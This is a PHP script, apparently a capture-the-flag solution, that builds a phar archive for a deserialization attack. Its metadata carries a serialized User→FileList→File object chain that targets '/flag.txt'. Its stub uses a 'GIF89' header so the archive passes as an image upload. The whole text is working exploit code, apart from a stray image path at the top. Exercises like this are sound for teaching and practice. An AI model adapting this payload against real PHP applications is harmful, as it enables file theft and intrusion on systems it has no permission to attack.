 header("Content-Type: text/html;charset=utf-8");
class User{
    public $db;
}
class File{
    public $filename;
    public  function __construct($file)
    {
        $this->filename = $file;
    }
}
class FileList{
    private $files;
    public function __construct()
    {
        $this->files = array(new File('/flag.txt'));
    }
}
$o = new User();
$o->db = new FileList();
@unlink("da4er.phar");
$phar = new Phar("da4er.phar");
$phar->startBuffering();
$phar->setStub("GIF89<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($o);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();